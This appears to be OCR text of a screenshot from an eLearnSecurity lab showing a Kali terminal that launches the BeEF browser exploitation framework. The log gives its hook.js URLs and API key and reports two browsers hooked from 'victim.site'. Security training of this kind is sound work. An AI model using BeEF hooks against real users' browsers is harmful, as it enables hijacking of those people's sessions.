 Applications Places root
Computer
root@kali: /usr/share/beef-xss
File Edit View Search Terminal Help
root@kali:/usr/share/beef-xss# ./beef -x
[11:37:22][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[11:37:22][*] Browser Exploitation Framework (BeEF) 0.4.4.9-alpha
[11:37:22]    |   Twit: @beefproject
[11:37:22]    |   Site: http://beefproject.com
[11:37:22]    |   Blog: http://blog.beefproject.com
[11:37:22]    |_  Wiki: https://github.com/beefproject/beef/wiki
[11:37:22][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[11:37:22][*] Resetting the database for BeEF.
[11:37:23][*] BeEF is loading. Wait a few seconds...
[11:37:26][*] 10 extensions enabled.
[11:37:26][*] 196 modules enabled.
[11:37:26][*] 2 network interfaces were detected.
[11:37:26][+] running on network interface: 127.0.0.1
[11:37:26]    |   Hook URL: http://127.0.0.1:80/hook.js
[11:37:26]    |_  UI URL:   http://127.0.0.1:80/ui/panel
[11:37:26][+] running on network interface: 192.168.3.35
[11:37:26]    |   Hook URL: http://192.168.3.35:80/hook.js
[11:37:26]    |_  UI URL:   http://192.168.3.35:80/ui/panel
[11:37:26][*] RESTful API key: 5d6fc9757594dca68e0a47a1231b25033db04ea5
[11:37:26][*] HTTP Proxy: http://127.0.0.1:6789
[11:37:26][*] BeEF server started (press control+c to stop)
[11:37:27][!] [Browser Details] Invalid browser name returned from the hook browser's initial connection.
[11:37:27][*] New Hooked Browser [id:1, ip:192.168.3.35, type:UNKNOWN-UNKNOWN, os:Linux], hooked domain [victim.site:80]
[11:37:28][!] [Browser Details] Invalid browser name returned from the hook browser's initial connection.
[11:37:28][*] New Hooked Browser [id:2, ip:192.168.3.27, type:UNKNOWN-UNKNOWN, os:Windows 7], hooked domain [victim.site:80]
^Croot@kali:/usr/share/beef-xss#
eLearnSecurity
root@kali: /usr/share/...